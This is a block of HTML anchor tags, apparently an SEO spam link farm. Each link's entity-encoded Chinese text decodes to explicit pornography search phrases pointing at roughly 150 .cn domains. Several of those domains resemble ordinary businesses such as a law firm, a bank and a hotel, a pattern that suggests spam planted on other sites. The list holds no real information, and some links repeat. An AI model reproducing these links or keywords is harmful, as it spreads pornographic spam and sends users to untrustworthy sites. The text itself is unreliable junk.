<a href="http://sdeg.org.cn" target="_blank">&#x7EFC;&#x5408;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianggan.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://thinkwellcn.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://piyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://yxthbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fm920.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nihh.com.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x9EC4;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dixinwujin.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://f122.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://wazuo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x723D;</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://esyv.cn" target="_blank">&#x4E00;&#x672C;&#x5012;&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csrfdt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7F51;&#x5740;</a>|
<a href="http://ganwurensheng.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dxlawfirm.cn" target="_blank">&#x6B27;&#x6D32;&#x7801;&#x548C;&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://ffsarj.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanglianwang.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://nhxinhong.cn" target="_blank">&#x53C8;&#x7D27;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://808sp.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://gyfy.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sciensky.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nkar.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://iotsources.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zzzq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;19&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://camel-sh.com.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x03B1;v
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soumwk.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://zyxming.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shengdawood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fscreateway.cn" target="_blank">69&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jiangyinchache.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycayyoe.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://arted.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shyukuan.cn" target="_blank">&#x5973;&#x540C;&#x6027;&#x604B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fensuijiwang.cn" target="_blank">&#x871C;&#x6843;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mgmlrp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szlxs.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaoxiaoxue.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6700;&#x65B0;</a>|
<a href="http://100fff.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://shweibin.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ovoj.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x597D;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://neiyia.cn" target="_blank">&#x5199;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://molkee.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shanghaizhuangxiu.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://claier.cn" target="_blank">&#x719F;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ustb-bbs.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://cfjtlaw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://gqwq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5466;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://haitianonline.cn" target="_blank">&#x64AD;&#x653E;&#x7537;&#x4EBA;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x8FB9;&#x89C6;&#x9891;</a>|
<a href="http://rongjianghotel.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyzsc.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aaaaaa</a>|
<a href="http://amesim.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jntea.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x662F;&#x5408;&#x6CD5;&#x7684;&#x5417;</a>|
<a href="http://jzjwz.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://muyijiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://mncs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://432001.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://czvl.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x5185;&#x8C22;69xxxxxa&#x7247;</a>|
<a href="http://xuwenqiang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://fhjygq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://wenzijun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;</a>|
<a href="http://aiqinggongyu4.cn" target="_blank">&#x65E0;&#x7801;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goupopo.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://somaprint.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;</a>|
<a href="http://jianfeiooo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://nmrxw.cn" target="_blank">&#x97E9;&#x56FD;&#x9AD8;&#x6E05;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yjkang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://dlgmzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://xindelv-waimaoxie.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://mxt88.cn" target="_blank">&#x65E0;&#x7801;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://woschool.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyh6g.cn" target="_blank">&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x5267;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://teface.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aiye.net.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wenhuajiaoliu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdzhongjiesb.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ghonw.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xxmht.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5996;&#x7CBE;</a>|
<a href="http://zhuigou.com.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanvshuwu.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://woigouwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://taikaimei.com.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cdjiajie.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tianfengzhuangshi.cn" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://sjj1.cn" target="_blank">&#x4E9A;&#x6D32;aa&#x7EFC;&#x5408;aa&#x56FD;&#x4EA7;</a>|
<a href="http://wpue.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7272;&#x4EA4;xxxxx&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://fokz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;www</a>|
<a href="http://a670.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://mayi6888.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://95keji.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qqcap0808.cn" target="_blank">av&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://encwh.cn" target="_blank">&#x8272;&#x5148;&#x950B;av&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5728;&#x7EBF;</a>|
<a href="http://xboft.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x4E71;&#x7801;</a>|
<a href="http://tecai123.cn" target="_blank">&#x4E9A;&#x5DDE;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjfdc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://wcie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;</a>|
<a href="http://huyd.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://zgjwmould.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://slskj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tjjiaoyou.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yama1996.cn" target="_blank">99&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gelimo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://mala114.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://baiduqa.com" target="_blank">&#x4E45;&#x4E45;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;66</a>|
<a href="http://xdspw.cn" target="_blank">&#x4E9A;&#x6D32;rct&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://moooton.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dfcbank.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://mairuisi.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://quzlvaxo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gelimo.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x7EA7;137&#x7247;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://wszyw.cn" target="_blank">av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbhx.com.cn" target="_blank">&#x6DA9;&#x6DA9;&#x6DA9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;</a>|
<a href="http://nojr.cn" target="_blank">&#x7F9E;&#x7F9E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yy-sy.cn" target="_blank">&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzanhua.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qginfo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhengchu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;</a>|
<a href="http://jjte.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://cnsanyan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nuonuojinfu.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://smiletown.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://gmjgj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EBF;&#x4EA7;&#x533A;&#x4E8C;&#x7EBF;&#x4EA7;&#x533A;&#x533A;</a>|
<a href="http://kafws.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://panruyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://supremedia.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://shaiqian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bestp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://czmarry.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzdkpm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://gcgqt.cn" target="_blank">&#x9EC4;&#x8272;&#x7B11;&#x8BDD;av&#x5929;&#x5802;&#x5973;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxlpaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://dcontinueah.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://minzuyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://kheng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huo-huo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tripphone.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zjxsd.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;
&#x871C;&#x81C0;&#x719F;&#x5973;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://oucedu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://5l84.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://czmarry.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wqhhw.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://nc5188.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://sdeg.org.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://xuenie.cn" target="_blank">&#x5B85;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://za1314.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://shutongda.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
